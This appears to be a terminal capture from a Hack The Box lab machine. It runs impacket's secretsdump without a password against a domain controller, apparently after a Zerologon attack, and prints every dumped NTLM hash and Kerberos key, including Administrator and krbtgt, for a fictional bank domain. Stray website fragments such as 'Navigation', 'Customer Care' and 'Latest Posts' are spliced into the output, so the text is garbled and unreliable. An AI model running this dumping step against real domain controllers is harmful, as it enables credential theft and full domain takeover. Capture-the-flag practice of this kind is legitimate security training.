 ┌──(thadigus㉿kali)-[~/HTB/Forest/CVE-2020-1472]
└─$ python3 impacket/examples/secretsdump.py -just-dc -no-pass SAUNA\$@10.10.10.175
Impacket v0.10.1.dev1+20230120.195338.34229464 - Copyright 2022 Fortra
Steven Kerb
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
REPAY
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
Navigation
Customer Care
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:d7982110e2effab0df3576bc1232329b9b6a60a58229c8af5611af84422caf84
SAUNA$:aes128-cts-hmac-sha1-96:ffe571ff1515a089853a6b05e6b5316e
SAUNA$:des-cbc-md5:23923eae7cdf4334
Latest Posts
About Us
Latest Posts
[*] Cleaning up...